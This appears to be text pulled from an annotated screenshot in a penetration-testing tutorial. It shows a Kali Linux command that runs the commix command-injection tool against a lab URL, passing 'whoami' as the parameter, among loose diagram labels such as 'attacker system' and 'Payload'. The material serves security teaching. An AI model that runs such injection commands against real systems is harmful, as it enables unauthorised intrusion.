 (kali㉿kali)-[~]
$ commix -u http://192.168.152.137/authg?c=whoami
command
injection tool
command injection
URL argument
pass
parameter
http header
attacker system
address
Payload
Exploutation
command to get
output